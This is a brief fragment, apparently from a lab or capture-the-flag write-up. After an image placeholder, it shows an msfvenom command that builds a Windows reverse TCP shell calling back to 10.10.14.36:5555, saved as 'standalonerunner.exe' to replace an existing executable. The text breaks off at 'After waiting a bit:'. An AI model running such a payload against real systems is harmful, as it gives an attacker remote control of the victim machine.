
Replaced with shell msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.36 LPORT=5555 -f exe -o standalonerunner.exe
After waiting a bit: